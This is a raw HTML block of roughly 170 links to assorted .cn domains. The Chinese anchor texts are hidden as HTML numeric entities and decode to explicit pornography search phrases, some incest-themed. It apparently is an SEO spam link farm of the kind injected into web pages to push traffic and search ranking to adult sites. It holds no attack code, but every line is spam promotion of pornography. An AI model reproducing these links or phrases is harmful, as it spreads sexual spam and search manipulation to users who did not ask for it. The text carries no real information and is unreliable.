<a href="http://yinpou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengwei01.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://czsdth.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jianzhuzl.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://xc-marathon.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4F26;&#x7406; &#x89C6;&#x9891;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sunjian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5BB6;&#x5EAD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gstzw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://weitailighting.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkcae.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shbdseo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://886dh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://lpyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://108dfr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://d0415.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://cscn114.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://wmkjfz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jiaosong.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xlogs.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://czdbearing.cn" target="_blank">av&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://gyltblgc.cn" target="_blank">&#x300A;&#x88F8;&#x300B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://bsbest.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://mrjbo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jinsaien.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://english.bj.cn" target="_blank">&#x7CBE;&#x54C1;97&#x4EBA;</a>|
<a href="http://dynr.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x9AD8;&#x6E05;&#x6BDB;&#x7247;aaaaaaaaa&#x7247;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x5973;&#x88F8;&#x4F53;&#x6742;&#x6280;&#x8868;&#x6F14;hd</a>|
<a href="http://liekou.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxxyslc.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jdohy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://see88.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinruizsgj.cn" target="_blank">91&#x4E5D;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://green-shop.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbzjn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://itbe.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://nentu.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xx</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://0512px.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://j7kht.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebttc.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://32034.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qbqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nbxuefo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hicoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lymp668.cn" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://oomei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://jysgjs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://garvinet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://quanhongbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://59gupiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://yifanmama2.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kmkl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://nbfangrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;</a>|
<a href="http://mogorse.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ohog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gbmqwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;1024</a>|
<a href="http://ddttt.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://olwol.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://daishuhaigou.cn" target="_blank">&#x5916;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://baqist.cn" target="_blank">123&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://luolisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://tainen.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://slecghdp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zyfeng.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://youku80.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;av</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://guncui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://goatbrand.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://odeuw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://uputech.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://a6yy.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kdljt.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://stock586.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://4466.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ogri.cn" target="_blank">&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;&#x627E;&#x9ED1;&#x4EBA;&#x731B;&#x7537;magnet</a>|
<a href="http://zqyin30.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://npji.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lapingguo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://lssm.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://bsbest.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://em67.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://manken.cn" target="_blank">&#x7537;&#x7537;&#x55EF;&#x554A;&#x89C6;&#x9891;</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://32034.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://66mgjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;</a>|
<a href="http://wlmy.com.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://zhuizhe.cn" target="_blank">97&#x8D85;&#x78B0;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://oudk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://oka288.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://sxw123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://hwjlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gjmao.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://52shopping.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kuipiu.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x8273;&#x6BCD;&#x5728;&#x7EBF;</a>|
<a href="http://yozhuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://noubiao.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hznkyy.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tonchen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://juyougu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://mades.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://szhmasmt.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ufent.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://jishisong.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://yikezlj.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ace-online.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://key-brand.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://raosen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://gamelx.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://32622.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://viewed.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swnb.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oucou.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://henkang.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://egdcom.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://aihuatoys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
